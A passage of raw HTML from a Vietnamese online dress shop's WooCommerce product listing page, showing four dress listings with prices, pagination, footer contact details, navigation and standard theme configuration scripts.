			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/davina-dress-01-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/davina-dress-01-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/davina-dress-01-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/davina-dress-01-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/davina-dress-01-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/davina-dress-01-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/davina-dress-01-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/davina-dress-01-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/davina-dress-01-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/davina-dress-01-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/davina-dress-01-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/davina-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9290" data-product_sku="" aria-label="Select options for &ldquo;Davina Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9290" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/davina-dress/">Davina Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9280 status-publish instock product_cat-city-breeze has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="14" data-id="9280">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/nelli-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/DSC03093-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/DSC03093-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/DSC03093-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/DSC03093-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/DSC03093-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/DSC03093-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/DSC03093-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/DSC03093-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/DSC03093-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/DSC03093-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/DSC03093-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/nelli-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9280" data-product_sku="" aria-label="Select options for &ldquo;Nelli Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9280" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/nelli-dress/">Nelli Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-9277 status-publish last instock product_cat-single-concepts has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="15" data-id="9277">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/celestine-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/celestine-dress-02-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/celestine-dress-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-scaled.jpg 1707w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://dress.com.vn/celestine-dress/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9277" data-product_sku="" aria-label="Select options for &ldquo;Celestine Dress&rdquo;" rel="nofollow"><span>Select options</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9277" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/celestine-dress/">Celestine Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-9253 status-publish first instock product_cat-pre-fall-2022 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="16" data-id="9253">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/valery-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/valery-dress-05-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/valery-dress-05-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/valery-dress-05-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/valery-dress-05-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/valery-dress-05-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/valery-dress-05-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/valery-dress-05-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/valery-dress-05-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/valery-dress-05-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/valery-dress-05-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/valery-dress-05-scaled.jpg 1706w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9253" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9253" data-product_sku="" aria-label="Add &ldquo;Valery dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="b804f96b20" data-product-id="9253" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/valery-dress/">Valery dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://dress.com.vn/san-pham/page/2/?orderby=rating">2</a></li>
	<li><a class="page-numbers" href="https://dress.com.vn/san-pham/page/3/?orderby=rating">3</a></li>
	<li><a class="page-numbers" href="https://dress.com.vn/san-pham/page/4/?orderby=rating">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://dress.com.vn/san-pham/page/10/?orderby=rating">10</a></li>
	<li><a class="page-numbers" href="https://dress.com.vn/san-pham/page/11/?orderby=rating">11</a></li>
	<li><a class="page-numbers" href="https://dress.com.vn/san-pham/page/12/?orderby=rating">12</a></li>
	<li><a class="next page-numbers" href="https://dress.com.vn/san-pham/page/2/?orderby=rating">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-4046 item-level-0" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://dress.com.vn/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://dress.com.vn/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://dress.com.vn/san-pham/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="de855007ef" /><input type="hidden" name="_wp_http_referer" value="/san-pham/?orderby=rating" />											<input type="hidden" name="redirect" value="https://dress.com.vn/san-pham/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://dress.com.vn/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://dress.com.vn/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dress.com.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close [Esc]"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen [F]"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous [←]"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next [→]"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dress.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n Ph\u1ea9m","@id":"https:\/\/dress.com.vn\/san-pham\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>

<script type="text/javascript" id="lbwps-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"0","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dress.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","request_timeout":"5000"};
/* ]]> */
</script>



<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c69e1806572a63bfde57fde5f0b05623","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/dress.com.vn\/cart\/","ajaxurl":"https:\/\/dress.com.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"500","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/dress.com.vn\/","shop_url":"https:\/\/dress.com.vn\/san-pham\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9fe105c4dd4a70e248a852e8679d3883","fragment_name":"wc_fragments_9fe105c4dd4a70e248a852e8679d3883","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"071eee3a5e","wishlist_fragments_nonce":"d92f33d5f4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f2754bd3d5d70c95af5ed69a63065f31","wishlist_fragment_name":"woodmart_wishlist_fragments_f2754bd3d5d70c95af5ed69a63065f31"};
var woodmart_page_css = [];
/* ]]> */
</script>






<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>


<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
